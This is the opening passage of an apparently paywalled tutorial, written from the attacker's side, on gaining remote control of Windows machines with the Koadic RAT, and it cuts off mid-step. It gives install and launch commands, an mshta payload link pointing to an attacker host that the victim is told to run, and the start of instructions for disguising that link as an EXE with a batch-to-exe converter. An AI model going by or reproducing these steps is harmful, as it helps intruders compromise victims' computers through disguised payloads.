Member-only story
Hacking a Windows Machine by Hiding a RAT Inside the File

In this article, I will show you how to hack Windows computers using a Remote Administration Tool (RAT) called Koadic.
Koadic allows you to monitor and control Windows systems remotely. The tool facilitates remote access to Windows devices, working with practically every version of Windows, allowing you to have full control on a Windows system that has been compromised.
Install Koadic
Run the following command to install Koadic on Kali Linux.
sudo apt install koadicOnce done with that type the following command to start the tool.
sudo koadicAfter that, you will see the Koadic interface.

The most useful command to gain an overview of Koadic usage is help.

The mshta stager is configured by default and ready to be started. Launch the stager by typing run on the Koadic command line.

So as an attacker, you need to send the payload link (mshta http://192.168.52.130.9999/PxKel) to the victim.
When the victim runs the mshta link, you will get full control over the Windows machine. In a real-world attack, the command would generally be executed by another program, or through an application.
So, let’s see how to create an EXE file with the mshta link. To do that I will use a program called “Bat To Exe Converter” on my Windows computer.

Here in the terminal window, you need to type start and copy mshta link from Koadic, then click on the save icon and save…